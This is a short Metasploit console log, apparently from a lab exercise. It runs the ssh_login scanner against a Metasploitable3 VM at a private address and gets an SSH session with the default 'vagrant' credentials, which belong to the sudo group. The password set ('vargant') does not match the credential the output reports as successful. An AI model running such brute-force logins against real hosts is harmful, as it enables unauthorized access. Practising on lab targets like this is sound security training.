 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.8.165
RHOSTS ⇒ 192.168.8.165
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vargant
PASSWORD ⇒ vargant
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.8.165:22 - Starting bruteforce
[+] 192.168.8.165:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linu
x metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
'
[*] SSH session 1 opened (192.168.8.164:43863 → 192.168.8.165:22) at 2025-04-27 11:46:24 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed